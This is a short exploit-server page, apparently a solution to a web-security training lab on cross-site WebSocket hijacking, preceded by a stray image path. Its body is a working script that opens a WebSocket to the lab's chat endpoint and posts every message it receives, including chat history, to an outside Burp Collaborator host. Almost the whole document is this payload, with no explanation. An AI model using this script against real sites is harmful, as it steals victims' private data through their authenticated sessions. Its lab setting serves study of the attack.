 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
  var ws = new WebSocket('wss://acd51ff81f80bcacc005333f003b003a.web-security-academy.net
/chat');
  ws.onopen = function() {
    ws.send("READY");
  };
  ws.onmessage = function(event) {
    fetch('https://p0qrlqtpfrm7p6nm1tb2aq9t5kbbz0.burpcollaborator.net', {method: 'POST', mode: 'no-
cors', body: event.data});
  };
</script>